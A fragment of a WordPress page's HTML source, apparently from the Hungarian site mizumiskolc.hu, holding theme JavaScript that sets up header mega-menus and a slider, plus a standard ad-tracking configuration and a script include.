tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_108","tdc_css_class":"tdi_108","tdc_css_class_style":"tdi_108_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_146';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_146');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_146","tdc_css_class":"tdi_146","tdc_css_class_style":"tdi_146_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_182';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_182');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

jQuery(document).ready(function() {
    jQuery("#tdi_199").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_199 .prevButton"),
        navNextSelector: jQuery("#tdi_199 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});</script> <script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_vc_column_text","style_general_header_menu_in_more","style_general_header_menu","style_general_header_user","style_general_header_weather","style_general_search_form","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_socials","style_general_social3","style_general_block_slide","style_general_button","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_inline_text"];</script> <script id="dbgads-tracking">var advads_tracking_ads = {};var advads_tracking_urls = {"1":"https:\/\/mizumiskolc.hu\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/mizumiskolc.hu\/linkout\/"};</script> <script defer src="https://mizumiskolc.hu/wp-content/cache/autoptimize/js/autoptimize_af70139a68d2b234c92cd72fd75479ce.js"></script></body></html>